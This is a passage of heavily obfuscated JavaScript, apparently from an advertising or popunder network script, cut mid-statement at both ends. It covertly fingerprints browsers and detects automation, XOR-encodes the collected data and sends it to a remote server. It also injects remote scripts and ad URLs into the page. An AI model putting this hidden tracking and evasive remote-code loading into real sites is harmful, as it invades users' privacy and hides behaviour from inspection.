Qe=ae[e[H.fE]];Qe&&Qe[e[H.KH]]&&(D=z[Qe[e[H.KH]]]||e[H.iQ],D=D-e[H.kS])}}f[e[H.nC]]=D}catch(Ds){f[e[H.nC]]=-e[H.FE]}return f}zr[e[H.Xh]]=e[H.nC];function Lr(f){try{var z=-e[H.kS];if(rj[e[H.Oh]]){var D=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(D&&D[e[H.yY]]>e[H.fE]){var ae=D[e[H.fE]];ae&&ae[e[H.op]]!==void e[H.fE]&&(z=ae[e[H.op]])}}f[e[H.zC]]=z}catch(Qe){f[e[H.zC]]=-e[H.FE]}return f}Lr[e[H.Xh]]=e[H.zC],dt[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],A,e[H.Iv],O,e[H.Nv],E,e[H.qv],C,e[H.mv],x,e[H.Tv],W,e[H.fv],oe,e[H.xO],v,e[H.KO],_,e[H.kO],F,e[H.bO],U,e[H.EO],Z,e[H.SO],ie,e[H.CO],ft,e[H.hO],Dt,e[H.OO],Mt,e[H.cO],Rt,e[H.pO],_t,e[H.QO],Ut,e[H.HO],qt,e[H.uO],Ar,e[H.zO],Cr,e[H.aO],xr,e[H.JO],zr,e[H.dO],Lr))}(),function(){function m(w){for(var y=e[H.fE],A=e[H.fE];A<w[e[H.yY]];A++)w[A]&&(y+=e[H.kS]);return y}function g(w){var y=m([e[H.AB]in rj,e[H.tB]in rj,e[H.LB]in rj,e[H.Lc]in jj,e[H.FB]in jj])>=e[H.yC],A=m([e[H.IQ]in rj,e[H.sQ]in rj,e[H.AQ]in jj,e[H.tQ]in jj])>=e[H.AC]&&!y,O=m([e[H.RB]in jj,e[H.oB]in jj,jj[e[H.AG]][e[H.Gp]](e[H.JV])===e[H.fE],e[H.PB]in rj,e[H.xQ]in rj,e[H.KQ]in rj,e[H.kQ]in rj])>=e[H.Iv],E=m([e[H.bQ]in rj,e[H.YQ]in rj,e[H.gQ]in rj,jj[e[H.AG]][e[H.Gp]](e[H.dV])===e[H.fE],e[H.GQ]in jj,e[H.vQ]in rj])>=e[H.yC],C=m([e[H.LQ]in rj,!(e[H.sV]in rj),!(e[H.AV]in rj),!(e[H.tV]in jj)])>=e[H.AC]&&E,x=m([e[H.WQ]in jj,e[H.bH]in Kj[e[H.aE]]!==void e[H.fE]&&Kj[e[H.aE]][e[H.FQ]]!==void e[H.fE]?Kj[e[H.aE]][e[H.FQ]]:e[H.qE](),e[H.pQ]in rj,e[H.QQ]in rj,e[H.HQ]in rj,e[H.uQ]in rj])>=e[H.yC],W=m([!(e[H.LV]in rj),e[H.RQ]in rj,String(rj[e[H.Wp]])===e[H.oQ],String(rj[e[H.vH]])===e[H.PQ]])>=e[H.AC]&&O,oe=m([e[H.xV]in rj,e[H.KV]in rj,e[H.kV]in rj,e[H.bV]in rj])>=e[H.AC]&&E,v=O&&x&&m([e[H.YV]in rj,e[H.gV]in rj,O&&e[H.FV]in rj,x&&e[H.Zv](e[H.rn],e[H.bh])[e[H.KY]](jj[e[H.WH]])])>=e[H.FE],_=O&&m([rj[e[H.hh]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE]&&typeof rj[e[H.hh]][e[H.YH]]==e[H.TY]])>=e[H.FE];w[e[H.kv]]=e[H.qE](e[H.uW],v,e[H.aW],y,e[H.JW],W,e[H.dW],O,e[H.iW],A,e[H.IW],x,e[H.sW],E,e[H.AW],oe,e[H.tW],C,e[H.LW],_)}g[e[H.Xh]]=e[H.kv],dt[e[H.lv]](e[H.qE](e[H.fE],g))}(),function(){function m(g){var w=function(){function A(O){try{var E=[];for(var C in O)E[e[H.lv]](C[e[H.fE]]);return E[e[H.Dv]](e[H.kY])}catch(x){return e[H.kY]}}return[A(rj[e[H.jn]]),A(Kj),A(jj),A(Kj[e[H.aE]][e[H.FQ]])][e[H.Dv]](e[H.kY])};if(rj[e[H.FW]]&&typeof rj[e[H.FW]][e[H.Yp]]==e[H.TY]){var y=rj[e[H.FW]][e[H.Yp]](w(),e[H.Rp]);g[e[H.bv]]=y?y[e[H.tp]]():e[H.kY]}}m[e[H.Xh]]=e[H.bv],dt[e[H.lv]](e[H.qE](e[H.fE],m))}());var Pr=e[H.x];(function(){function m(){return new Promise(function(O){try{var E=Kj[e[H.Sh]](e[H.qH]);E[e[H.Mn]](e[H.mH],e[H.TH]),E[e[H.FQ]][e[H.En]]=e[H.pH],E[e[H.FQ]][e[H.zE]]=e[H.QH],E[e[H.FQ]][e[H.Sn]]=e[H.QH],E[e[H.FQ]][e[H.Cn]]=e[H.HH],E[e[H.FQ]][e[H.GM]]=e[H.uH],E[e[H.FQ]][e[H.qY]]=e[H.uH],E[e[H.FQ]][e[H.hn]]=e[H.aH];var C=Kj[e[H.On]](e[H.fH]);C[e[H.gH]](E);var x=new IntersectionObserver(function(W){W[e[H.Vn]](function(oe){oe[e[H.qn]]?(E[e[H.Tn]](),x[e[H.fn]](),O(e[H.qE](e[H.PG],e[H.fE]))):(E[e[H.Tn]](),x[e[H.fn]](),O(e[H.qE](e[H.PG],e[H.kS])))})});x[e[H.GH]](E)}catch(W){O(e[H.qE]())}})}m[e[H.Xh]]=e[H.PG];function g(){return new Promise(function(O){var E=e[H.qE](e[H.GV],e[H.fE],e[H.dY],e[H.fE],e[H.vV],e[H.fE],e[H.WV],e[H.fE],e[H.LE],e[H.fE]);jj[e[H.Vh]]?jj[e[H.Vh]]()[e[H.VY]](function(C){E[e[H.GV]]=e[H.kS],E[e[H.dY]]=C[e[H.dY]]?e[H.kS]:e[H.fE],E[e[H.vV]]=C[e[H.wn]],E[e[H.WV]]=C[e[H.ln]],E[e[H.LE]]=C[e[H.LE]],O(e[H.qE](e[H.xh],E))})[e[H.ih]](function(){O(e[H.qE](e[H.xh],E))}):O(e[H.qE](e[H.xh],E))})}g[e[H.Xh]]=e[H.xh];var w=function(O){return rj[e[H.dh]](O)};function y(){return new Promise(function(O){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var E=!!jj[e[H.LC]][e[H.oW]],C=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](C)[e[H.VY]](function(x){var W=e[H.qE]();x[e[H.zv]]&&(W[e[H.DH]]=w(x[e[H.zv]][e[H.nn]]())),x[e[H.Xv]]&&(W[e[H.eH]]=w(x[e[H.Xv]])),W[e[H.xH]]=w(E),x[e[H.nv]]&&(W[e[H.yH]]=w(x[e[H.nv]])),x[e[H.Uv]]&&(W[e[H.NH]]=w(x[e[H.Uv]])),O(e[H.qE](e[H.Kh],W))})[e[H.ih]](function(){O(e[H.qE](e[H.Kh],e[H.qE]()))})}O(e[H.qE](e[H.Kh],e[H.qE]()))})}y[e[H.Xh]]=e[H.Kh];function A(){return new Promise(function(O){var E=e[H.qE](e[H.pV],!e[H.kS],e[H.QV],!e[H.kS],e[H.HV],e[H.x]);if(!(e[H.dQ]in jj)){E[e[H.HV]]=e[H.JH],O(e[H.qE](e[H.Yv],E));return}if(E[e[H.pV]]=!e[H.fE],!(e[H.RV]in jj[e[H.dQ]])){E[e[H.HV]]=e[H.dH],O(e[H.qE](e[H.Yv],E));return}jj[e[H.dQ]][e[H.RV]]()[e[H.VY]](function(C){E[e[H.QV]]=C,O(e[H.qE](e[H.Yv],E))})[e[H.ih]](function(C){var x,W;E[e[H.HV]]=C?e[H.kY][e[H.GW]]((x=C[e[H.WW]])!=e[H.x]?x:e[H.IO],e[H.JQ])[e[H.GW]]((W=C[e[H.Nn]])!=e[H.x]?W:e[H.IO]):e[H.IO],O(e[H.qE](e[H.Yv],E))})})}A[e[H.Xh]]=e[H.Yv],Pr=e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],y,e[H.AC],A)}());var Xi=Ji,Yi=dt,ea=Pr,En=e[H.qE](e[H.nE],Xi,e[H.DE],Yi,e[H.GY],ea),ta=En[e[H.nE]],na=En[e[H.DE]],bn=En[e[H.GY]],Ir=e[H.JE],Sn=function(m,g){if(g)return m;var w=e[H.Jh];typeof m!=e[H.gv]&&(m=JSON[e[H.RW]](m));for(var y=[],A=e[H.fE];A<m[e[H.yY]];A++){var O=m[e[H.sp]](A)^w[A%w[e[H.yY]]][e[H.sp]](e[H.fE]);y[e[H.lv]](String[e[H.gp]](O))}return rj[e[H.Gv]](y[e[H.Dv]](e[H.kY]))},Lt=function(m){setTimeout(m,e[H.fE])},Tn=function(m,g,w){var y=w?JSON[e[H.Kc]](JSON[e[H.RW]](m)):m;if(y[e[H.iO]]=g[e[H.kc]]?g[e[H.kc]]:e[H.IO],y[e[H.sO]]=g[e[H.bc]]?g[e[H.bc]]:e[H.kY],y[e[H.AO]]=g[e[H.Yc]]?g[e[H.Yc]]:e[H.kY],y[e[H.tO]]=g[e[H.gc]]?g[e[H.gc]]:e[H.kY],y[e[H.LO]]=g[e[H.Gc]]?g[e[H.Gc]]:e[H.kY],y[e[H.FO]]=g[e[H.vc]]?g[e[H.vc]]:e[H.kY],y[e[H.RO]]=g[e[H.Wc]]?g[e[H.Wc]]:e[H.kY],y[e[H.oO]]=g[e[H.pc]]?g[e[H.pc]]:e[H.kY],y[e[H.PO]]=g[e[H.PO]]?g[e[H.PO]]:e[H.kY],y[e[H.xW]]=g[e[H.xW]]?g[e[H.xW]]:e[H.KW],y[e[H.kW]]=g[e[H.Qc]]?g[e[H.Qc]]:e[H.kY],y[e[H.bW]]=g[e[H.Hc]]?g[e[H.Hc]]:e[H.kY],y[e[H.YW]]=ra(g[e[H.Ac]]),w)return y},ra=function(m){if(!m)return[];for(var g=[],w=e[H.fE];w<m[e[H.yY]];w++)g[e[H.lv]](Tn(e[H.qE](),m[w],!e[H.fE]));return g},oa=function(m,g,w,y){for(var A=Object[e[H.uc]](g),O=e[H.fE];O<A[e[H.yY]];O++){var E=g[A[O]];if(!(w instanceof Array&&typeof E[e[H.Xh]]==e[H.gv]&&w[e[H.Gp]](E[e[H.Xh]])!==-e[H.kS])){if(w instanceof Array&&E[e[H.Xh]]instanceof Array){for(var C=!e[H.kS],x=e[H.fE];x<E[e[H.Xh]][e[H.yY]];x++)if(w[e[H.Gp]](E[e[H.Xh]][x])!==-e[H.kS]){C=!e[H.fE];break}if(C){C=!e[H.kS];continue}}if(y)try{kn(function(){E(m)},On(E[e[H.Xh]]),m)}catch(W){}else(function(W){Lt(function(){try{kn(function(){W(m)},On(W[e[H.Xh]]),m)}catch(oe){}})}(E))}}},On=function(m){return m instanceof Array?m[e[H.Dv]](e[H.Hv]):m},kn=function(m,g,w){var y=performance[e[H.gW]]();m(),w[e[H.ac]][g]=performance[e[H.gW]]()-y},ia=function(m,g,w){var y=e[H.kY][e[H.GW]](g,e[H.ev]),A=e[H.kY][e[H.GW]](g,e[H.yv]);return performance[e[H.vW]](y),m()[e[H.VY]](function(O){performance[e[H.vW]](A),performance[e[H.iH]](g,y,A);var E=performance[e[H.Bn]](g)[e[H.zG]]();return E&&(w[e[H.ac]][g]=E[e[H.cn]]),performance[e[H.iV]](y),performance[e[H.iV]](A),performance[e[H.lH]](g),O})[e[H.ih]](function(O){throw performance[e[H.iV]](y),O})};zi=function(m,g){return new Promise(function(w,y){try{g[e[H.xW]]=e[H.KW];var A=e[H.qE](e[H.uV],ta,e[H.ac],e[H.qE]()),O=function(){na[e[H.Vn]](function(C){oa(A,C,m[e[H.Dn]],m[e[H.en]])})};kn(O,e[H.aQ],A);var E=g;Lt(function(){Tn(A,E)}),m[e[H.oV]]?Lt(function(){var C=[],x=e[H.qE](e[H.ac],e[H.qE]()),W=performance[e[H.gW]]();if(Object[e[H.uc]](bn)[e[H.Vn]](function(F){C[e[H.lv]](ia(bn[F],On(bn[F][e[H.Xh]]),x)[e[H.VY]](function(U){x=Object[e[H.ru]](x,U)}))}),m[e[H.zn]])var oe=setTimeout(function(){v(e[H.mn])},m[e[H.zn]]);var v=function(F){clearTimeout(oe),Tn(x,E);var U=kr(),Z=e[H.qE](e[H.Xn],Ir,e[H.oV],Sn(x,m[e[H.yn]]),e[H.Un],Sn(A,m[e[H.yn]]),e[H.ch],U[e[H.ch]],e[H.Bh],U[e[H.Bh]]);w(Z)},_=Promise[e[H.Zn]](C);_[e[H.VY]](function(){x[e[H.ac]][e[H.aQ]]=performance[e[H.gW]]()-W,v()}),_[e[H.ih]](v)}):Lt(function(){var C=kr();w(e[H.qE](e[H.Xn],Ir,e[H.Un],Sn(A,m[e[H.yn]]),e[H.ch],C[e[H.ch]],e[H.Bh],C[e[H.Bh]]))})}catch(C){y(C)}})}}(Object[H.Gk](H.dr(H.x,H.L,H.tE,H.tS,H.JE,H.yS,H.VY,H.LS,H.kS,H.ur,H.nE,H.SY,H.DE,H.KS,H.GY,H.rY,H.TY,H.NS,H.AE,H.FS,H.rS,H.qS,H.fE,H.g,H.mE,H.RS,H.er,H.mS,H.rY,H.oS,H.MY,H.TS,H.yY,H.PS,H.fY,H.fS,H.IY,H.xg,H.YS,H.rg,H.kY,H.d,H.FE,H.Nr,H.OY,H.Kg,H.BY,H.jg,H.xY,H.kg,H.XE,H.Mg,H.KY,H.bg,H.SY,H.Eg,H.zE,H.Yg,H.aY,H.Sg,H.DY,H.gg,H.GM,H.Cg,H.qY,H.Gg,H.mY,H.hg,H.bS,H.vg,H.EY,H.Og,H.KS,H.Wg,H.TE,H.cg,H.aE,H.pg,H.nY,H.Bg,H.eY,H.Qg,H.HE,H.Vg,H.cY,H.Hg,H.LE,H.ng,H.dY,H.ug,H.iY,H.zg,H.qE,function(){let e=H.dr(),n=[][H.rk][H.bk](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.JY,H.ag,H.NY,H.Xg,H.VE,H.Jg,H.uE,H.Ug,H.vY,H.dg,H.Zg,H.ig,H.wg,H.Ig,H.lg,H.sg,H.Dg,H.Ag,H.eg,H.tg,H.yg,H.Lg,H.Ng,H.Fg,H.qg,H.Rg,H.mg,H.og,H.Tg,H.Pg,H.fg,H.xC,H.rC,H.KC,H.jC,H.kC,H.MC,H.bC,H.EC,H.YC,H.SC,H.gC,H.CC,H.GC,H.hC,H.vC,H.OC,H.WC,H.cC,H.pC,H.BC,H.QC,H.VC,H.HC,H.nC,H.uC,H.zC,H.aC,H.ig,H.XC,H.JC,H.UC,H.dC,H.ZC,H.iC,H.wC,H.IC,H.lC,H.sC,H.DC,H.AC,H.Xr,H.eC,H.tC,H.yC,H.Rr,H.LC,H.NC,H.FC,H.qC,H.RC,H.mC,H.oC,H.TC,H.PC,H.fC,H.xG,H.rG,H.KG,H.jG,H.kG,H.MG,H.bG,H.EG,H.YG,H.SG,H.gG,H.CG,H.GG,H.hG,H.vG,H.OG,H.WG,H.cG,H.pG,H.BG,H.QG,H.VG,H.HG,H.nG,H.uG,H.zG,H.aG,H.XG,H.JG,H.UG,H.dG,H.ZG,H.iG,H.wG,H.IG,H.lG,H.sG,H.DG,H.AG,H.eG,H.tG,H.yG,H.LG,H.NG,H.FG,H.qG,H.RG,H.mG,H.oG,H.TG,H.PG,H.fG,H.xh,H.rh,H.Kh,H.jh,H.kh,H.Mh,H.bh,H.mE,H.Eh,H.Yh,H.Sh,H.gh,H.Ch,H.Gh,H.hh,H.vh,H.Oh,H.Wh,H.ch,H.ph,H.Bh,H.Qh,H.Vh,H.Hh,H.nh,H.uh,H.zh,H.ah,H.Xh,H.iY,H.Jh,H.Uh,H.dh,H.Zh,H.ih,H.wh,H.Ih,H.lh,H.sh,H.Dh,H.Ah,H.eh,H.th,H.yh,H.Lh,H.Nh,H.Fh,H.qh,H.Rh,H.mh,H.oh,H.Th,H.Ph,H.fh,H.xv,H.rv,H.Kv,H.jv,H.kv,H.Mv,H.bv,H.Ev,H.Yv,H.Sv,H.gv,H.Cv,H.Gv,H.hv,H.vv,H.Ov,H.Wv,H.cv,H.pv,H.Bv,H.Qv,H.Vv,H.Hv,H.SK,H.nv,H.uv,H.zv,H.av,H.Xv,H.Jv,H.Uv,H.dv,H.Zv,function(e,n){return H.tj(e,n)},H.iv,H.wv,H.Iv,H.Ir,H.lv,H.sv,H.Dv,H.Av,H.ev,H.tv,H.yv,H.Lv,H.Nv,H.Fv,H.qv,H.Rv,H.mv,H.ov,H.Tv,H.Pv,H.fv,H.z,H.xO,H.rO,H.KO,H.jO,H.kO,H.MO,H.bO,H.eE,H.EO,H.YO,H.SO,H.gO,H.CO,H.GO,H.hO,H.vO,H.OO,H.WO,H.cO,H.E,H.pO,H.BO,H.QO,H.VO,H.HO,H.nO,H.uO,H.ar,H.zO,H.SE,H.aO,H.XO,H.JO,H.UO,H.dO,H.ZO,H.iO,H.wO,H.IO,H.lO,H.sO,H.DO,H.AO,H.eO,H.tO,H.yO,H.LO,H.NO,H.FO,H.qO,H.RO,H.mO,H.oO,H.TO,H.PO,H.fO,H.xW,H.rW,H.KW,H.jW,H.kW,H.MW,H.bW,H.EW,H.YW,H.SW,H.gW,H.CW,H.GW,H.hW,H.vW,H.OW,H.WW,H.cW,H.pW,H.BW,H.QW,H.VW,H.HW,H.nW,H.uW,H.zW,H.aW,H.XW,H.JW,H.UW,H.dW,H.ZW,H.iW,H.wW,H.IW,H.lW,H.sW,H.DW,H.AW,H.eW,H.tW,H.yW,H.LW,H.NW,H.FW,H.qW,H.RW,H.mW,H.oW,H.TW,H.PW,H.fW,H.xc,H.rc,H.Kc,H.jc,H.kc,H.Mc,H.bc,H.Ec,H.Yc,H.Sc,H.gc,H.Cc,H.Gc,H.hc,H.vc,H.Oc,H.Wc,H.cc,H.pc,H.Bc,H.Qc,H.Vc,H.Hc,H.nc,H.uc,H.zc,H.ac,H.Xc,H.Jc,H.Uc,H.dc,H.Zc,H.ic,H.wc,H.Ic,H.lc,H.sc,H.Dc,H.Ac,H.ec,H.tc,H.yc,H.Lc,H.Nc,H.Fc,H.qc,H.Rc,H.mc,H.oc,H.Tc,H.Pc,H.fc,H.xp,H.rp,H.Kp,H.jp,H.kp,H.Mp,H.bp,H.Ep,H.Yp,H.Sp,H.gp,H.Cp,H.Gp,H.hp,H.vp,H.Op,H.Wp,H.cp,H.pp,H.Bp,H.Qp,H.Vp,H.Hp,H.np,H.up,H.zp,H.ap,H.Xp,H.Jp,H.Up,H.dp,H.Zp,H.ip,H.wp,H.Ip,H.lp,H.sp,H.Dp,H.Ap,H.ep,H.tp,H.yp,H.Lp,H.Np,H.Fp,H.qp,H.Rp,H.mp,H.op,H.Tp,H.Pp,H.fp,H.xB,H.rB,H.KB,H.jB,H.kB,H.MB,H.bB,H.EB,H.YB,H.SB,H.gB,H.CB,H.GB,H.hB,H.vB,H.OB,H.WB,H.cB,H.pB,H.BB,H.QB,H.VB,H.HB,H.nB,H.uB,H.zB,H.aB,H.XB,H.JB,H.UB,H.dB,H.ZB,H.iB,H.wB,H.IB,H.lB,H.sB,H.DB,H.AB,H.eB,H.tB,H.yB,H.LB,H.NB,H.FB,H.qB,H.RB,H.mB,H.oB,H.TB,H.PB,H.fB,H.xQ,H.rQ,H.KQ,H.jQ,H.kQ,H.MQ,H.bQ,H.EQ,H.YQ,H.SQ,H.gQ,H.CQ,H.GQ,H.hQ,H.vQ,H.OQ,H.WQ,H.cQ,H.pQ,H.BQ,H.QQ,H.VQ,H.HQ,H.nQ,H.uQ,H.zQ,H.aQ,H.XQ,H.JQ,H.UQ,H.dQ,H.ZQ,H.iQ,H.wQ,H.IQ,H.lQ,H.sQ,H.DQ,H.AQ,H.eQ,H.tQ,H.yQ,H.LQ,H.NQ,H.FQ,H.qQ,H.RQ,H.mQ,H.oQ,H.TQ,H.PQ,H.fQ,H.xV,H.rV,H.KV,H.jV,H.kV,H.MV,H.bV,H.EV,H.YV,H.SV,H.gV,H.CV,H.GV,H.hV,H.vV,H.OV,H.WV,H.cV,H.pV,H.BV,H.QV,H.VV,H.HV,H.nV,H.uV,H.zV,H.aV,H.XV,H.JV,H.UV,H.dV,H.ZV,H.iV,H.wV,H.IV,H.lV,H.sV,H.DV,H.AV,H.eV,H.tV,H.yV,H.LV,H.NV,H.FV,H.qV,H.RV,H.mV,H.oV,H.TV,H.PV,H.fV,H.xH,H.rH,H.KH,H.jH,H.kH,H.MH,H.bH,H.EH,H.YH,H.SH,H.gH,H.CH,H.GH,H.hH,H.vH,H.OH,H.WH,H.cH,H.pH,H.BH,H.QH,H.VH,H.HH,H.nH,H.uH,H.zH,H.aH,H.XH,H.JH,H.UH,H.dH,H.ZH,H.iH,H.wH,H.zG,H.IH,H.lH,H.sH,H.DH,H.AH,H.eH,H.tH,H.yH,H.LH,H.NH,H.FH,H.qH,H.RH,H.mH,H.oH,H.TH,H.PH,H.fH,H.xn,H.rn,H.Kn,H.jn,H.kn,H.Mn,H.bn,H.En,H.Yn,H.Sn,H.gn,H.Cn,H.Gn,H.hn,H.vn,H.On,H.Wn,H.cn,H.pn,H.Bn,H.Qn,H.Vn,H.Hn,H.nn,H.un,H.zn,H.an,H.Xn,H.Jn,H.Un,H.dn,H.Zn,H.in,H.wn,H.In,H.ln,H.sn,H.Dn,H.An,H.en,H.tn,H.yn,H.Ln,H.Nn,H.Fn,H.qn,H.Rn,H.mn,H.on,H.Tn,H.Pn,H.fn,H.xu,H.ru,H.Ku))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.Rj,()=>typeof n[H.ur]!=H.tM?n[H.ur]:n[H.ur][H.DM](H.d)[H.Fk](t=>{let r=t[H.ib](H.g);return r>=H.fI&&r<=H.xl?String[H.zr]((r-H.fI+H.XO-H.MO)%H.XO+H.fI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.MO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var Li=zi;var Di=H.R,Mi=H.m,mn=(e,n,t)=>{if(!t)return;let r=[Mi,Number(e)[H.cM](H.Fb)][H.Zr](H.d),o=[Di,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{i[H.Jr][H.Gr][r]=JSON[H.hX](new Date()[H.YK]()+t),i[H.Jr][H.Gr][o]=JSON[H.hX](n)}catch(a){}},Ri=e=>{let n=[Mi,Number(e)[H.cM](H.Fb)][H.Zr](H.d),t=[Di,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{let r=i[H.Jr][H.Gr][n];return new Date()[H.YK]()<Number(r)?JSON[H.Mu](i[H.Jr][H.Gr][t]):H.d}catch(r){return H.d}};var _i=H.vr*H.lr*H.lr*H.Xr,Is=e=>H.XK*(e+H.ur),br=e=>e[H.DM](H.Sj)[H.nK]((n,t)=>{let [r,o]=t[H.DM](H.lb);return r&&(n[decodeURIComponent(r)]=decodeURIComponent(o)),n},H.dr()),gn=e=>Object[H.GX](e)[H.RK](n=>typeof e[n]<H.x)[H.Fk](n=>[encodeURIComponent(n),encodeURIComponent(e[n])][H.Zr](H.lb))[H.Zr](H.Sj),Ui=async()=>{try{let e=await Li(H.dr(H.rM,!H.g,H.oZ,H.q),H.dr());return JSON[H.hX](H.dr(H.MU,e[H.MU],H.rM,e[H.rM],H.bU,e[H.nd],H.EU,e[H.TZ][H.nK]((n,t)=>(n[t[H.g]]=t[H.ur],n),H.dr())))}catch(e){return JSON[H.hX](H.dr(H.qz,e&&e[H.Jd]))}},hn=({zoneId:e,oaid:n,abtFirstMatch:t,originalDomain:r,originalParams:o,branch:a,fromCache:s,refreshedOptions:c})=>new Promise((u,l)=>{let d=H.la[H.gK](r||rr(),H.zi)[H.gK](e,H.KZ)[H.gK](gn(Ae(Oe(H.dr(H.yM,t?void H.g:H.G,H.bI,t?H.G:void H.g,H.Yu,H.ku),br(o||H.d)),H.dr(H.ja,an()||void H.g,H.ka,sn()||void H.g,H.bZ,n||void H.g,H.rJ,a||void H.g,H.Xw,on()||void H.g,H.Wd,qe?H.h:void H.g,H.Cd,rj[H.Vi]!==rj[H.oK]?H.ur:H.g,H.kJ,ni()||void H.g,H.pX,s?H.G:void H.g,H.ai,c)))),p=new XMLHttpRequest;p[H.pM](H.YU,d,!H.g),p[H.SU]=!H.g,p[H.lM]=()=>{if(p[H.ud]===H.CU)return b(H.EI),u(H.L);try{u(JSON[H.Mu](p[H.rl]))}catch(h){b(H.Kl),l()}},p[H.Wr]=()=>{b(H.Nw),l()},b(H.gU),Ui()[H.F](h=>p[H.PZ](h))}),qi=async({url:e,oaid:n,aabVersion:t,currentDomain:r})=>{try{let o=await Ve(n),a=await Ui(),s=e[H.sK](H.Nj)>-H.ur?H.Sj:H.Nj;for(let c=H.g;c<H.Xr;c++){let u=await fetch(H.d[H.gK](e)[H.gK](s)[H.gK](gn(H.dr(H.Xw,r,H.bZ,o))),H.dr(H.EM,H.YU,H.Jw,H.Uw,H.dw,Oe(H.dr(H.JI,H.UI),t&&H.dr(H.jl,t)),H.fj,a));if(u[H.ud]===H.CU)return H.dr(H.ju,!H.ur);if(u[H.ud]===H.oj){try{let l=await u[H.vI]();if(l[H.Zw])return H.dr(H.ju,!H.g,H.Zw,l[H.Zw])}catch(l){}return H.dr(H.ju,!H.g)}await new Promise(l=>setTimeout(l,Is(c)))}}catch(o){}return H.dr(H.ju,!H.g)},Sr=async(e,n,t,r)=>{let o=await Ve(),a=await hn(H.dr(H.Zj,e[H.Zj],H.Xa,o,H.GU,r,H.hU,t));if(a===H.L)return!H.ur;let s=a;a[H.yM]&&Object[H.bu](a,JSON[H.Mu](We(a[H.yM]))),a[H.Ou]&&mn(a[H.Zj],s,a[H.Ou]),await Ct();let [c,u]=At(at(a[H.Lk]))[H.DM](H.Nj);if(a[H.Lk]=H.d[H.gK](c,H.Nj)[H.gK](gn(Ae(Oe(H.dr(),br(u)),H.dr(H.Yu,H.ku,H.ai,t,H.Wu,n[H.aa]())))),pn(a[H.Zj])&&(a[H.Lk]=Ke(a[H.Lk],H.dr(H.OX,[H.OU],H.WX,H.dr(H.WU,H.Tv)))),a[H.NM]&&dn(a[H.NM]),a[H.fM]&&a[H.fM][H.vX]&&a[H.fM][H.vX][H.Lk]){let [l,d]=(await Ie(a[H.fM][H.vX][H.Lk]))[H.DM](H.Nj);a[H.fM][H.vX][H.Lk]=H.d[H.gK](l,H.Nj)[H.gK](gn(Ae(Oe(H.dr(),br(d)),H.dr(H.ai,t,H.Wu,n[H.aa]()))))}return Object[H.bu](e,a),P[H.Oa](a),Rn(),!H.g},Fi=async({options:e,session:n})=>{let t=new Date()[H.YK](),r=H.ur;for(let o=H.ur;;o++){let a=Math[H.zM](_i-(new Date()[H.YK]()-t),o*H.vr);if(await Promise[H.Ej]([new Promise(s=>setTimeout(s,a)),new Promise(s=>{i[H.sr][H.TK](H.kl,function c(){i[H.sr][H.JZ]===H.Ql&&(i[H.sr][H.fa](H.kl,c),s(void H.g))})})]),new Date()[H.YK]()-t>=_i)try{if(b(H.Xi),await Sr(e,n,r))r+=H.ur,t=new Date()[H.YK]();else return!H.ur}catch(s){}else o-=H.ur}};var As=H.o,Wi=H.T,Cs=H.P,Ki=H.f,Bi=H.xr,Ni=H.rr,Vi=H.Kr,Tr;i[H.Jr][H.jr]=function(e){Tr&&Tr(e)};function xs(e){let {scripts:n,pushUrl:t,sliderUrl:r,vignetteUrl:o,inPagePushUrl:a,extraOnclickUrl:s,interstitialUrl:c,removeScript:u}=e;n&&n[H.S](l=>{Ye(i[H.sr],H.dr(H.rM,!H.g,H.zu,H.Ob,H.Lk,l,H.mM,u))}),[t,r,o,a,s,c][H.S](l=>{l&&Ye(i[H.sr],H.dr(H.rM,!H.g,H.Za,!H.g,H.zu,H.fj,H.Lk,l,H.Aj,!H.g,H.mM,u))})}function zs(){return Hr&&!Kt}var ji=!H.ur;function Or(e){ji||(Yr(H.Ok,H.ku,e,void H.g,void H.g,H.dr(H.kW,oo,H.Wa,io,H.ca,!!qe(),H.pa,ir())),ji=!H.g)}function Ls(e){ki(e)?Ne(H.Ir):ir()&&wr(e)?Ne(H.Rr):wr(e)?Ne(H.Xr):qe()?Ne(H.Nr):ti()?Ne(H.ur):ei()&&Ne(H.Fv)}function wn(){qo(),hi(),Me[H.AM](),_o(),Ot(),b(H.eM)}async function zt(e,n){if(e===H.L)return wn();let t=typeof e==H.tM?JSON[H.Mu](We(e)):e;if(t[H.yM]&&Object[H.bu](t,JSON[H.Mu](We(t[H.yM]))),t[H.hk]){Ve(t[H.Xa])[H.F](l=>{hn(H.dr(H.Zj,t[H.Zj],H.Fw,!H.g,H.Xa,l,H.qw,t[H.qw],H.Rw,t[H.Rw]))[H.F](zt)[H.Gb](kt)});return}if(t[H.HM]&&cr(t[H.Zj],t[H.HM][H.Ru]),t[H.LM]&&Oo(),t[H.vk]){Or(t[H.Zj]);return}if(t[H.gj]&&eo(H.Ok,t[H.Zj]))return;if(Or(t[H.Zj]),t[H.NM]&&dn(t[H.NM]),Ls(t[H.Zj]),t[H.Eu]&&or()&&await hr()){Dn(H.Ok,t[H.Zj]),kt();return}pn(t[H.Zj])&&(t[H.Wk]=!H.g);let r;if(t[H.FM]?(t[H.Wk]&&(t[H.FM]=Ke(t[H.FM],H.dr(H.OX,[H.OU],H.WX,H.dr(H.GY,H.Tv),H.Hz,!H.g))),r=new 